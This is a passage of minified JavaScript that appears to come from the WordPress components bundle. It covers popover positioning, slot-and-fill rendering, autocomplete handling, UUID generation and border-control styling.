i=t[o];let{keywords:s=[]}=i;if("string"==typeof i.label&&(s=[...s,i.label]),s.some((t=>e.test(Cy()(t))))&&(r.push(i),r.length===n))break}return r}(s,i))}));return o}),o?250:0),s=i();return()=>{i.cancel(),s&&(s.canceled=!0)}}),[t]),[n]}}const My=e=>({name:"arrow",options:e,fn(t){const{element:n,padding:r}="function"==typeof e?e(t):e;return n&&(o=n,{}.hasOwnProperty.call(o,"current"))?null!=n.current?Ii({element:n.current,padding:r}).fn(t):{}:n?Ii({element:n,padding:r}).fn(t):{};var o}});var Ay="undefined"!=typeof document?B.useLayoutEffect:B.useEffect;function Dy(e,t){if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;let n,r,o;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if(n=e.length,n!==t.length)return!1;for(r=n;0!=r--;)if(!Dy(e[r],t[r]))return!1;return!0}if(o=Object.keys(e),n=o.length,n!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!{}.hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){const n=o[r];if(("_owner"!==n||!e.$$typeof)&&!Dy(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function zy(e){if("undefined"==typeof window)return 1;return(e.ownerDocument.defaultView||window).devicePixelRatio||1}function Oy(e,t){const n=zy(e);return Math.round(t*n)/n}function Ly(e){const t=B.useRef(e);return Ay((()=>{t.current=e})),t}const Fy=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"})});let By=0;function Vy(e){const t=document.scrollingElement||document.body;e&&(By=t.scrollTop);const n=e?"add":"remove";t.classList[n]("lockscroll"),document.documentElement.classList[n]("lockscroll"),e||(t.scrollTop=By)}let $y=0;const Hy=function(){return(0,c.useEffect)((()=>(0===$y&&Vy(!0),++$y,()=>{1===$y&&Vy(!1),--$y})),[]),null},Wy={slots:(0,l.observableMap)(),fills:(0,l.observableMap)(),registerSlot:()=>{},updateSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},isDefault:!0},Uy=(0,c.createContext)(Wy);function Gy(e){const t=(0,c.useContext)(Uy);return{...(0,l.useObservableValue)(t.slots,e)}}const Ky={slots:(0,l.observableMap)(),fills:(0,l.observableMap)(),registerSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},updateFill:()=>{}},qy=(0,c.createContext)(Ky);function Yy({name:e,children:t}){const n=(0,c.useContext)(qy),r=(0,c.useRef)({}),o=(0,c.useRef)(t);return(0,c.useLayoutEffect)((()=>{o.current=t}),[t]),(0,c.useLayoutEffect)((()=>{const t=r.current;return n.registerFill(e,t,o.current),()=>n.unregisterFill(e,t)}),[n,e]),(0,c.useLayoutEffect)((()=>{n.updateFill(e,r.current,o.current)})),null}function Xy(e){return"function"==typeof e}const Zy=function(e){var t;const n=(0,c.useContext)(qy),r=(0,c.useRef)({}),{name:o,children:i,fillProps:s={}}=e;(0,c.useLayoutEffect)((()=>{const e=r.current;return n.registerSlot(o,e),()=>n.unregisterSlot(o,e)}),[n,o]);let a=null!==(t=(0,l.useObservableValue)(n.fills,o))&&void 0!==t?t:[];(0,l.useObservableValue)(n.slots,o)!==r.current&&(a=[]);const u=a.map((e=>function(e){return c.Children.map(e,((e,t)=>{if(!e||"string"==typeof e)return e;let n=t;return"object"==typeof e&&"key"in e&&e?.key&&(n=e.key),(0,c.cloneElement)(e,{key:n})}))}(Xy(e.children)?e.children(s):e.children))).filter((e=>!(0,c.isEmptyElement)(e)));return(0,_t.jsx)(_t.Fragment,{children:Xy(i)?i(u):u})},Qy={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let Jy;const ew=new Uint8Array(16);function tw(){if(!Jy&&(Jy="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Jy))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Jy(ew)}const nw=[];for(let e=0;e<256;++e)nw.push((e+256).toString(16).slice(1));function rw(e,t=0){return nw[e[t+0]]+nw[e[t+1]]+nw[e[t+2]]+nw[e[t+3]]+"-"+nw[e[t+4]]+nw[e[t+5]]+"-"+nw[e[t+6]]+nw[e[t+7]]+"-"+nw[e[t+8]]+nw[e[t+9]]+"-"+nw[e[t+10]]+nw[e[t+11]]+nw[e[t+12]]+nw[e[t+13]]+nw[e[t+14]]+nw[e[t+15]]}const ow=function(e,t,n){if(Qy.randomUUID&&!t&&!e)return Qy.randomUUID();const r=(e=e||{}).random||(e.rng||tw)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=r[e];return t}return rw(r)},iw=new Set,sw=new WeakMap;function aw(e){const{children:t,document:n}=e;if(!n)return null;const r=(e=>{if(sw.has(e))return sw.get(e);let t=ow().replace(/[0-9]/g,"");for(;iw.has(t);)t=ow().replace(/[0-9]/g,"");iw.add(t);const n=Ta({container:e,key:t});return sw.set(e,n),n})(n.head);return(0,_t.jsx)(Ka,{value:r,children:t})}const lw=aw;function cw({name:e,children:t}){var n;const r=(0,c.useContext)(Uy),o=(0,l.useObservableValue)(r.slots,e),i=(0,c.useRef)({});if((0,c.useEffect)((()=>{const t=i.current;return r.registerFill(e,t),()=>r.unregisterFill(e,t)}),[r,e]),!o||!o.ref.current)return null;const s=(0,_t.jsx)(lw,{document:o.ref.current.ownerDocument,children:"function"==typeof t?t(null!==(n=o.fillProps)&&void 0!==n?n:{}):t});return(0,c.createPortal)(s,o.ref.current)}const uw=(0,c.forwardRef)((function(e,t){const{name:n,fillProps:r={},as:o,children:i,...s}=e,a=(0,c.useContext)(Uy),u=(0,c.useRef)(null),d=(0,c.useRef)(r);return(0,c.useLayoutEffect)((()=>{d.current=r}),[r]),(0,c.useLayoutEffect)((()=>(a.registerSlot(n,u,d.current),()=>a.unregisterSlot(n,u))),[a,n]),(0,c.useLayoutEffect)((()=>{a.updateSlot(n,u,d.current)})),(0,_t.jsx)(_l,{as:o,ref:(0,l.useMergeRefs)([t,u]),...s})})),dw=window.wp.isShallowEqual;var pw=o.n(dw);function fw(){const e=(0,l.observableMap)(),t=(0,l.observableMap)();return{slots:e,fills:t,registerSlot:(t,n,r)=>{e.set(t,{ref:n,fillProps:r})},updateSlot:(t,n,r)=>{const o=e.get(t);o&&o.ref===n&&(pw()(o.fillProps,r)||e.set(t,{ref:n,fillProps:r}))},unregisterSlot:(t,n)=>{const r=e.get(t);r&&r.ref===n&&e.delete(t)},registerFill:(e,n)=>{t.set(e,[...t.get(e)||[],n])},unregisterFill:(e,n)=>{const r=t.get(e);r&&t.set(e,r.filter((e=>e!==n)))}}}function hw({children:e}){const[t]=(0,c.useState)(fw);return(0,_t.jsx)(Uy.Provider,{value:t,children:e})}function mw(){const e=(0,l.observableMap)(),t=(0,l.observableMap)();return{slots:e,fills:t,registerSlot:function(t,n){e.set(t,n)},unregisterSlot:function(t,n){e.get(t)===n&&e.delete(t)},registerFill:function(e,n,r){t.set(e,[...t.get(e)||[],{instance:n,children:r}])},unregisterFill:function(e,n){const r=t.get(e);r&&t.set(e,r.filter((e=>e.instance!==n)))},updateFill:function(e,n,r){const o=t.get(e);if(!o)return;const i=o.find((e=>e.instance===n));i&&i.children!==r&&t.set(e,o.map((e=>e.instance===n?{instance:n,children:r}:e)))}}}const gw=function({children:e}){const[t]=(0,c.useState)(mw);return(0,_t.jsx)(qy.Provider,{value:t,children:e})};function vw(e){return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(Yy,{...e}),(0,_t.jsx)(cw,{...e})]})}const bw=(0,c.forwardRef)((function(e,t){const{bubblesVirtually:n,...r}=e;return n?(0,_t.jsx)(uw,{...r,ref:t}):(0,_t.jsx)(Zy,{...r})}));function xw({children:e,passthrough:t=!1}){return!(0,c.useContext)(Uy).isDefault&&t?(0,_t.jsx)(_t.Fragment,{children:e}):(0,_t.jsx)(gw,{children:(0,_t.jsx)(hw,{children:e})})}function yw(e){const t="symbol"==typeof e?e.description:e,n=t=>(0,_t.jsx)(vw,{name:e,...t});n.displayName=`${t}Fill`;const r=t=>(0,_t.jsx)(bw,{name:e,...t});return r.displayName=`${t}Slot`,r.__unstableName=e,{name:e,Fill:n,Slot:r}}xw.displayName="SlotFillProvider";const ww="Popover",_w=()=>(0,_t.jsxs)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 100 100",className:"components-popover__triangle",role:"presentation",children:[(0,_t.jsx)(n.Path,{className:"components-popover__triangle-bg",d:"M 0 0 L 50 50 L 100 0"}),(0,_t.jsx)(n.Path,{className:"components-popover__triangle-border",d:"M 0 0 L 50 50 L 100 0",vectorEffect:"non-scaling-stroke"})]}),Sw=(0,c.createContext)(void 0),Cw="components-popover__fallback-container",kw=al(((e,t)=>{const{animate:n=!0,headerTitle:r,constrainTabbing:o,onClose:i,children:u,className:d,noArrow:p=!0,position:f,placement:h="bottom-start",offset:m=0,focusOnMount:g="firstElement",anchor:v,expandOnMobile:b,onFocusOutside:x,__unstableSlotName:y=ww,flip:w=!0,resize:_=!0,shift:S=!1,inline:C=!1,variant:k,style:j,__unstableForcePosition:E,anchorRef:P,anchorRect:N,getAnchorRect:T,isAlternate:I,...R}=sl(e,"Popover");let M=w,A=_;void 0!==E&&(Xi()("`__unstableForcePosition` prop in wp.components.Popover",{since:"6.1",version:"6.3",alternative:"`flip={ false }` and  `resize={ false }`"}),M=!E,A=!E),void 0!==P&&Xi()("`anchorRef` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"}),void 0!==N&&Xi()("`anchorRect` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"}),void 0!==T&&Xi()("`getAnchorRect` prop in wp.components.Popover",{since:"6.1",alternative:"`anchor` prop"});const D=I?"toolbar":k;void 0!==I&&Xi()("`isAlternate` prop in wp.components.Popover",{since:"6.2",alternative:"`variant` prop with the `'toolbar'` value"});const z=(0,c.useRef)(null),[O,L]=(0,c.useState)(null),F=(0,c.useCallback)((e=>{L(e)}),[]),V=(0,l.useViewportMatch)("medium","<"),$=b&&V,H=!$&&!p,W=f?Ji(f):h,U=[..."overlay"===h?[{name:"overlay",fn:({rects:e})=>e.reference},Ti({apply({rects:e,elements:t}){var n;const{firstElementChild:r}=null!==(n=t.floating)&&void 0!==n?n:{};r instanceof HTMLElement&&Object.assign(r.style,{width:`${e.reference.width}px`,height:`${e.reference.height}px`})}})]:[],Vo(m),M&&Ni(),A&&Ti({apply(e){var t;const{firstElementChild:n}=null!==(t=J.floating.current)&&void 0!==t?t:{};n instanceof HTMLElement&&Object.assign(n.style,{maxHeight:`${e.availableHeight}px`,overflow:"auto"})}}),S&&Pi({crossAxis:!0,limiter:Ri(),padding:1}),My({element:z})],G=(0,c.useContext)(Sw)||y,K=Gy(G);let q;(i||x)&&(q=(e,t)=>{"focus-outside"===e&&x?x(t):i&&i()});const[Y,X]=(0,l.__experimentalUseDialog)({constrainTabbing:o,focusOnMount:g,__unstableOnClose:q,onClose:q}),{x:Z,y:Q,refs:J,strategy:ee,update:te,placement:ne,middlewareData:{arrow:re}}=function(e){void 0===e&&(e={});const{placement:t="bottom",strategy:n="absolute",middleware:r=[],platform:o,elements:{reference:i,floating:s}={},transform:a=!0,whileElementsMounted:l,open:c}=e,[u,d]=B.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[p,f]=B.useState(r);Dy(p,r)||f(r);const[h,m]=B.useState(null),[g,v]=B.useState(null),b=B.useCallback((e=>{e!==_.current&&(_.current=e,m(e))}),[]),x=B.useCallback((e=>{e!==S.current&&(S.current=e,v(e))}),[]),y=i||h,w=s||g,_=B.useRef(null),S=B.useRef(null),C=B.useRef(u),k=null!=l,j=Ly(l),E=Ly(o),P=B.useCallback((()=>{if(!_.current||!S.current)return;const e={placement:t,strategy:n,middleware:p};E.current&&(e.platform=E.current),Mi(_.current,S.current,e).then((e=>{const t={...e,isPositioned:!0};N.current&&!Dy(C.current,t)&&(C.current=t,Kr.flushSync((()=>{d(t)})))}))}),[p,t,n,E]);Ay((()=>{!1===c&&C.current.isPositioned&&(C.current.isPositioned=!1,d((e=>({...e,isPositioned:!1}))))}),[c]);const N=B.useRef(!1);Ay((()=>(N.current=!0,()=>{N.current=!1})),[]),Ay((()=>{if(y&&(_.current=y),w&&(S.current=w),y&&w){if(j.current)return j.current(y,w,P);P()}}),[y,w,P,j,k]);const T=B.useMemo((()=>({reference:_,floating:S,setReference:b,setFloating:x})),[b,x]),I=B.useMemo((()=>({reference:y,floating:w})),[y,w]),R=B.useMemo((()=>{const e={position:n,left:0,top:0};if(!I.floating)return e;const t=Oy(I.floating,u.x),r=Oy(I.floating,u.y);return a?{...e,transform:"translate("+t+"px, "+r+"px)",...zy(I.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}}),[n,a,I.floating,u.x,u.y]);return B.useMemo((()=>({...u,update:P,refs:T,elements:I,floatingStyles:R})),[u,P,T,I,R])}({placement:"overlay"===W?void 0:W,middleware:U,whileElementsMounted:(e,t,n)=>Ei(e,t,n,{layoutShift:!1,animationFrame:!0})}),oe=(0,c.useCallback)((e=>{z.current=e,te()}),[te]),ie=P?.top,se=P?.bottom,ae=P?.startContainer,le=P?.current;(0,c.useLayoutEffect)((()=>{const e=(({anchor:e,anchorRef:t,anchorRect:n,getAnchorRect:r,fallbackReferenceElement:o})=>{var i;let s=null;return e?s=e:function(e){return!!e?.top}(t)?s={getBoundingClientRect(){const e=t.top.getBoundingClientRect(),n=t.bottom.getBoundingClientRect();return new window.DOMRect(e.x,e.y,e.width,n.bottom-e.top)}}:function(e){return!!e?.current}(t)?s=t.current:t?s=t:n?s={getBoundingClientRect:()=>n}:r?s={getBoundingClientRect(){var e,t,n,i;const s=r(o);return new window.DOMRect(null!==(e=s.x)&&void 0!==e?e:s.left,null!==(t=s.y)&&void 0!==t?t:s.top,null!==(n=s.width)&&void 0!==n?n:s.right-s.left,null!==(i=s.height)&&void 0!==i?i:s.bottom-s.top)}}:o&&(s=o.parentElement),null!==(i=s)&&void 0!==i?i:null})({anchor:v,anchorRef:P,anchorRect:N,getAnchorRect:T,fallbackReferenceElement:O});J.setReference(e)}),[v,P,ie,se,ae,le,N,T,O,J]);const ce=(0,l.useMergeRefs)([J.setFloating,Y,t]),ue=$?void 0:{position:ee,top:0,left:0,x:ts(Z),y:ts(Q)},de=(0,l.useReducedMotion)(),pe=n&&!$&&!de,[fe,he]=(0,c.useState)(!1),{style:me,...ge}=(0,c.useMemo)((()=>(e=>{const t=e.startsWith("top")||e.startsWith("bottom")?"translateY":"translateX",n=e.startsWith("top")||e.startsWith("left")?1:-1;return{style:es[e],initial:{opacity:0,scale:0,[t]:2*n+"em"},animate:{opacity:1,scale:1,[t]:0},transition:{duration:.1,ease:[0,0,.2,1]}}})(ne)),[ne]),ve=pe?{style:{...j,...me,...ue},onAnimationComplete:()=>he(!0),...ge}:{animate:!1,style:{...j,...ue}},be=(!pe||fe)&&null!==Z&&null!==Q;let xe=(0,_t.jsxs)(ag.div,{className:s(d,{"is-expanded":$,"is-positioned":be,[`is-${"toolbar"===D?"alternate":D}`]:D}),...ve,...R,ref:ce,...X,tabIndex:-1,children:[$&&(0,_t.jsx)(Hy,{}),$&&(0,_t.jsxs)("div",{className:"components-popover__header",children:[(0,_t.jsx)("span",{className:"components-popover__header-title",children:r}),(0,_t.jsx)(Jx,{className:"components-popover__close",size:"small",icon:Fy,onClick:i,label:(0,a.__)("Close")})]}),(0,_t.jsx)("div",{className:"components-popover__content",children:u}),H&&(0,_t.jsx)("div",{ref:oe,className:["components-popover__arrow",`is-${ne.split("-")[0]}`].join(" "),style:{left:void 0!==re?.x&&Number.isFinite(re.x)?`${re.x}px`:"",top:void 0!==re?.y&&Number.isFinite(re.y)?`${re.y}px`:""},children:(0,_t.jsx)(_w,{})})]});const ye=K.ref&&!C,we=P||N||v;return ye?xe=(0,_t.jsx)(vw,{name:G,children:xe}):C||(xe=(0,c.createPortal)((0,_t.jsx)(aw,{document,children:xe}),(()=>{let e=document.body.querySelector("."+Cw);return e||(e=document.createElement("div"),e.className=Cw,document.body.append(e)),e})())),we?xe:(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)("span",{ref:F}),xe]})}),"Popover");kw.Slot=(0,c.forwardRef)((function({name:e=ww},t){return(0,_t.jsx)(bw,{bubblesVirtually:!0,name:e,className:"popover-slot",ref:t})})),kw.__unstableSlotNameProvider=Sw.Provider;const jw=kw;function Ew({items:e,onSelect:t,selectedIndex:n,instanceId:r,listBoxId:o,className:i,Component:a="div"}){return(0,_t.jsx)(a,{id:o,role:"listbox",className:"components-autocomplete__results",children:e.map(((e,o)=>(0,_t.jsx)(Jx,{id:`components-autocomplete-item-${r}-${e.key}`,role:"option",__next40pxDefaultSize:!0,"aria-selected":o===n,accessibleWhenDisabled:!0,disabled:e.isDisabled,className:s("components-autocomplete__result",i,{"is-selected":o===n}),variant:o===n?"primary":void 0,onClick:()=>t(e),children:e.label},e.key)))})}function Pw(e){var t;const n=null!==(t=e.useItems)&&void 0!==t?t:Ry(e);return function({filterValue:e,instanceId:t,listBoxId:r,className:o,selectedIndex:i,onChangeOptions:s,onSelect:u,onReset:d,reset:p,contentRef:f}){const[h]=n(e),m=(0,ky.useAnchor)({editableContentElement:f.current}),[g,v]=(0,c.useState)(!1),b=(0,c.useRef)(null),x=(0,l.useMergeRefs)([b,(0,l.useRefEffect)((e=>{f.current&&v(e.ownerDocument!==f.current.ownerDocument)}),[f])]);var y,w;y=b,w=p,(0,c.useEffect)((()=>{const e=e=>{y.current&&!y.current.contains(e.target)&&w(e)};return document.addEventListener("mousedown",e),document.addEventListener("touchstart",e),()=>{document.removeEventListener("mousedown",e),document.removeEventListener("touchstart",e)}}),[w,y]);const _=(0,l.useDebounce)(jy.speak,500);return(0,c.useLayoutEffect)((()=>{s(h),function(t){_&&(t.length?_(e?(0,a.sprintf)((0,a._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",t.length),t.length):(0,a.sprintf)((0,a._n)("Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.","Initial %d results loaded. Type to filter all available results. Use up and down arrow keys to navigate.",t.length),t.length),"assertive"):_((0,a.__)("No results."),"assertive"))}(h)}),[h]),0===h.length?null:(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(jw,{focusOnMount:!1,onClose:d,placement:"top-start",className:"components-autocomplete__popover",anchor:m,ref:x,children:(0,_t.jsx)(Ew,{items:h,onSelect:u,selectedIndex:i,instanceId:t,listBoxId:r,className:o})}),f.current&&g&&(0,Kr.createPortal)((0,_t.jsx)(Ew,{items:h,onSelect:u,selectedIndex:i,instanceId:t,listBoxId:r,className:o,Component:Sl}),f.current.ownerDocument.body)]})}}const Nw=e=>{if(null===e)return"";switch(typeof e){case"string":case"number":return e.toString();case"boolean":default:return"";case"object":if(e instanceof Array)return e.map(Nw).join("");if("props"in e)return Nw(e.props.children)}return""},Tw=[],Iw={};function Rw({record:e,onChange:t,onReplace:n,completers:r,contentRef:o}){const i=(0,l.useInstanceId)(Iw),[s,a]=(0,c.useState)(0),[u,d]=(0,c.useState)(Tw),[p,f]=(0,c.useState)(""),[h,m]=(0,c.useState)(null),[g,v]=(0,c.useState)(null),b=(0,c.useRef)(!1);function x(r){const{getOptionCompletion:o}=h||{};if(!r.isDisabled){if(o){const i=o(r.value,p),s=(e=>null!==e&&"object"==typeof e&&"action"in e&&void 0!==e.action&&"value"in e&&void 0!==e.value)(i)?i:{action:"insert-at-caret",value:i};if("replace"===s.action)return void n([s.value]);"insert-at-caret"===s.action&&function(n){if(null===h)return;const r=e.start,o=r-h.triggerPrefix.length-p.length,i=(0,ky.create)({html:(0,c.renderToString)(n)});t((0,ky.insert)(e,i,o,r))}(s.value)}y()}}function y(){a(0),d(Tw),f(""),m(null),v(null)}const w=(0,c.useMemo)((()=>(0,ky.isCollapsed)(e)?(0,ky.getTextContent)((0,ky.slice)(e,0)):""),[e]);(0,c.useEffect)((()=>{if(!w)return void(h&&y());const t=r.reduce(((e,t)=>w.lastIndexOf(t.triggerPrefix)>(null!==e?w.lastIndexOf(e.triggerPrefix):-1)?t:e),null);if(!t)return void(h&&y());const{allowContext:n,triggerPrefix:o}=t,i=w.lastIndexOf(o),s=w.slice(i+o.length);if(s.length>50)return;const a=0===u.length,l=s.split(/\s/),c=1===l.length,d=b.current&&l.length<=3;if(a&&!d&&!c)return void(h&&y());const p=(0,ky.getTextContent)((0,ky.slice)(e,void 0,(0,ky.getTextContent)(e).length));if(n&&!n(w.slice(0,i),p))return void(h&&y());if(/^\s/.test(s)||/\s\s+$/.test(s))return void(h&&y());if(!/[\u0000-\uFFFF]*$/.test(s))return void(h&&y());const x=Iy(t.triggerPrefix),_=Cy()(w),S=_.slice(_.lastIndexOf(t.triggerPrefix)).match(new RegExp(`${x}([\0-￿]*)$`)),C=S&&S[1];m(t),v((()=>t!==h?Pw(t):g)),f(null===C?"":C)}),[w]);const{key:_=""}=u[s]||{},{className:S}=h||{},C=!!h&&u.length>0,k=C?`components-autocomplete-listbox-${i}`:void 0,j=C?`components-autocomplete-item-${i}-${_}`:null,E=void 0!==e.start;return{listBoxId:k,activeId:j,onKeyDown:jx((function(e){if(b.current="Backspace"===e.key,h&&0!==u.length&&!e.defaultPrevented){switch(e.key){case"ArrowUp":{const e=(0===s?u.length:s)-1;a(e),(0,Ey.isAppleOS)()&&(0,jy.speak)(Nw(u[e].label),"assertive");break}case"ArrowDown":{const e=(s+1)%u.length;a(e),(0,Ey.isAppleOS)()&&(0,jy.speak)(Nw(u[e].label),"assertive");break}case"Escape":m(null),v(null),e.preventDefault();break;case"Enter":x(u[s]);break;case"ArrowLeft":case"ArrowRight":return void y();default:return}e.preventDefault()}})),popover:E&&g&&(0,_t.jsx)(g,{className:S,filterValue:p,instanceId:i,listBoxId:k,selectedIndex:s,onChangeOptions:function(e){a(e.length===u.length?s:0),d(e)},onSelect:x,value:e,contentRef:o,reset:y})}}function Mw(e){const t=(0,c.useRef)(null),n=(0,c.useRef)(),{record:r}=e,o=function(e){const t=(0,c.useRef)(new Set);return t.current.add(e),t.current.size>2&&t.current.delete(Array.from(t.current)[0]),Array.from(t.current)[0]}(r),{popover:i,listBoxId:s,activeId:a,onKeyDown:u}=Rw({...e,contentRef:t});n.current=u;const d=(0,l.useMergeRefs)([t,(0,l.useRefEffect)((e=>{function t(e){n.current?.(e)}return e.addEventListener("keydown",t),()=>{e.removeEventListener("keydown",t)}}),[])]);return r.text!==o?.text?{ref:d,children:i,"aria-autocomplete":s?"list":void 0,"aria-owns":s,"aria-activedescendant":a}:{ref:d}}function Aw({children:e,isSelected:t,...n}){const{popover:r,...o}=Rw(n);return(0,_t.jsxs)(_t.Fragment,{children:[e(o),t&&r]})}function Dw(e){const{help:t,id:n,...r}=e,o=(0,l.useInstanceId)(Wx,"wp-components-base-control",n);return{baseControlProps:{id:o,help:t,...r},controlProps:{id:o,...t?{"aria-describedby":`${o}__help`}:{}}}}const zw=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"})}),Ow=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M17.031 4.703 15.576 4l-1.56 3H14v.03l-2.324 4.47H9.5V13h1.396l-1.502 2.889h-.95a3.694 3.694 0 0 1 0-7.389H10V7H8.444a5.194 5.194 0 1 0 0 10.389h.17L7.5 19.53l1.416.719L15.049 8.5h.507a3.694 3.694 0 0 1 0 7.39H14v1.5h1.556a5.194 5.194 0 0 0 .273-10.383l1.202-2.304Z"})});const Lw=Nl("",""),Fw={name:"bjn8wh",styles:"position:relative"},Bw=e=>{const{color:t=zl.gray[200],style:n="solid",width:r=Fl.borderWidth}=e||{};return`${t} ${!!r&&"0"!==r||!!t?n||"solid":n} ${r!==Fl.borderWidth?`clamp(1px, ${r}, 10px)`:r}`},Vw={name:"1nwbfnf",styles:"grid-column:span 2;margin:0 auto"};function $w(e){const{className:t,size:n="default",...r}=sl(e,"BorderBoxControlLinkedButton"),o=il();return{...r,className:(0,c.useMemo)((()=>o((e=>Nl("position:absolute;top:","__unstable-large"===e?"8px":"3px",";",Mg({right:0})()," line-height:0;",""))(n),t)),[t,o,n])}}const Hw=al(((e,t)=>{const{className:n,isLinked:r,...o}=$w(e),i=r?(0,a.__)("Unlink sides"):(0,a.__)("Link sides");return(0,_t.jsx)(Jx,{...o,size:"small",icon:r?zw:Ow,iconSize:24,label:i,ref:t,className:n})}),"BorderBoxControlLinkedButton");function Ww(e){const{className:t,value:n,size:r="default",...o}=sl(e,"BorderBoxControlVisualizer"),i=il(),s=(0,c.useMemo)((()=>i(((e,t)=>Nl("position:absolute;top:","__unstable-large"===t?"20px":"15px",";right:","__unstable-large"===t?"39px":"29px",";bottom:","__unstable-large"===t?"20px":"15px",";left:","__unstable-large"===t?"39px":"29px",";border-top:",Bw(e?.top),";border-bottom:",Bw(e?.bottom),";",Mg({borderLeft:Bw(e?.left)})()," ",Mg({borderRight:Bw(e?.right)})(),";",""))(n,r),t)),[i,t,n,r]);return{...o,className:s,value:n}}const Uw=al(((e,t)=>{const{value:n,...r}=Ww(e);return(0,_t.jsx)(_l,{...r,ref:t})}),"BorderBoxControlVisualizer"),Gw=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M5 11.25h14v1.5H5z"})}),Kw=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",d:"M5 11.25h3v1.5H5v-1.5zm5.5 0h3v1.5h-3v-1.5zm8.5 0h-3v1.5h3v-1.5z",clipRule:"evenodd"})}),qw=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",d:"M5.25 11.25h1.5v1.5h-1.5v-1.5zm3 0h1.5v1.5h-1.5v-1.5zm4.5 0h-1.5v1.5h1.5v-1.5zm1.5 0h1.5v1.5h-1.5v-1.5zm4.5 0h-1.5v1.5h1.5v-1.5z",clipRule:"evenodd"})});const Yw=e=>{const t=Nl("border-color:",zl.ui.border,";","");return Nl(e&&t," &:hover{border-color:",zl.ui.borderHover,";}&:focus-within{border-color:",zl.ui.borderFocus,";box-shadow:",Fl.controlBoxShadowFocus,";z-index:1;outline:2px solid transparent;outline-offset:-2px;}","")};var Xw={name:"1aqh2c7",styles:"min-height:40px;padding:3px"},Zw={name:"1ndywgm",styles:"min-height:36px;padding:2px"};const Qw=e=>({default:Zw,"__unstable-large":Xw}[e]),Jw={name:"7whenc",styles:"display:flex;width:100%"},e_=yl("div",{target:"eakva830"})({name:"zjik7",styles:"display:flex"});function t_(e={}){var t,n=N(e,[]);const r=null==(t=n.store)?void 0:t.getState(),o=ht(P(E({},n),{focusLoop:F(n.focusLoop,null==r?void 0:r.focusLoop,!0)})),i=He(P(E({},o.getState()),{value:F(n.value,null==r?void 0:r.value,n.defaultValue,null)}),o,n.store);return P(E(E({},o),i),{setValue:e=>i.setState("value",e)})}function n_(e={}){const[t,n]=rt(t_,e);return function(e,t,n){return nt(e=gt(e,t,n),n,"value","setValue"),e}(t,n,e)}var r_=Et([Mt],[At]),o_=r_.useContext,i_=(r_.useScopedContext,r_.useProviderContext),s_=(r_.ContextProvider,r_.ScopedContextProvider),a_=jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=i_();return D(n=n||o,!1),r=Me(r,(e=>(0,_t.jsx)(s_,{value:n,children:e})),[n]),r=v({role:"radiogroup"},r),r=cn(v({store:n},r))})),l_=St((function(e){return kt("div",a_(e))}));const c_=(0,c.createContext)({}),u_=c_;function d_(e){const t=(0,c.useRef)(!0),n=(0,l.usePrevious)(e),r=(0,c.useRef)(!1);(0,c.useEffect)((()=>{t.current&&(t.current=!1)}),[]);const o=r.current||!t.current&&n!==e;return(0,c.useEffect)((()=>{r.current=o}),[o]),o?{value:null!=e?e:"",defaultValue:void 0}:{value:void 0,defaultValue:e}}const p_=(0,c.forwardRef)((function({children:e,isAdaptiveWidth:t,label:n,onChange:r,size:o,value:i,id:s,setSelectedElement:u,...d},p){const f=(0,l.useInstanceId)(p_,"toggle-group-control-as-radio-group"),h=s||f,{value:m,defaultValue:g}=d_(i),v=r?e=>{r(null!=e?e:void 0)}:void 0,b=n_({defaultValue:g,value:m,setValue:v,rtl:(0,a.isRTL)()}),x=et(b,"value"),y=b.setValue;(0,c.useEffect)((()=>{""===x&&b.setActiveId(void 0)}),[b,x]);const 